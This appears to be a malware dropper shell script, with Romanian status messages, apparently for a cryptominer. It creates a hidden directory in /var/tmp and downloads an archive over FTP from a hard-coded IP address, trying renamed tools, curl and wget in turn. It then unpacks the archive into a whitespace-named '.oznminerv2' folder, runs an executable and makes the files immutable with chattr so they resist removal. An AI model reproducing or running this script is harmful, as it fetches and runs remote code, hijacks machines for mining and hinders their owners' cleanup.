 if [ ! -d "/var/tmp/.mwwie" ]
then
cd /var/tmp
echo "creez dir"
mkdir .mwwie
cd .mwwie
if command -v mwwie &> /dev/null
then
echo "download"
mwwie ftp://144.217.45.47/.ascuns/nexus
elif command -v mwwwie &> /dev/null
then
mwwwie -LO ftp://144.217.45.47/.ascuns/nexus
elif command -v curl &> /dev/null
then
curl -LO ftp://144.217.45.47/.ascuns/nexus
elif command -v wget &> /dev/null
then
wget ftp://144.217.45.47/.ascuns/nexus
fi
tar -xzvf nexus
rm -rf nexus
cd "  "/.oznminerv2
./exec
chattr +i *
fi